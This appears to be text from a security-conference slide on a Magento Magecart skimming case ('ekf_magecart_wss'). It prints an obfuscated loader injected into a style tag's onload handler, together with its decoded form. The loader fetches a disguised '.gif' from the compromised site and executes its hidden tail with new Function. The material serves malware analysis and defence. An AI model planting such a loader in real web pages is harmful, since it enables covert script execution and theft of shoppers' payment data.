 NOZOMI
NETWORKS
H²
Mohamad
Mokbel
NO HAT
COMPUTER
SECURITY
CONFERENCE
HACKLAB
BITM
Bergamo
22X22
Magento - The ekf_magecart_wss case - 1
<haircubed.com case>
<div class = "styles-block" >
<style onload = "var
_cs=['oa','b/m','si','r/l','wy','a/','d.g','/pu','if','wyg','edi','/ni','ce','ok','sli','xt','te'];
(async function _f0() {
let _g0 = await fetch(_cs[7] + _cs[1] + _cs[10] + _cs[5] + _cs[4] + _cs[2] + _cs[9] +
_cs[11] + _cs[3] + _cs[0] + _cs[6] + _cs[8]);
if (_g0[_cs[13]]) {
let _g1 = await _g0[_cs[16] + _cs[15]]();
var _v0 = new Function(_g1[_cs[14] + _cs[12]](-21169));
return (_v0());
}
})();
">
</style>
</div>
[Decodes To]
(async function _f0() {
let _g0 = await fetch("/pub/media/wysiwyg/nir/load.gif");
if (_g0.ok) {
let _g1 = await _g0.text();
var _v0 = new Function(_g1.slice(-21169));
return _v0();
}
}());
30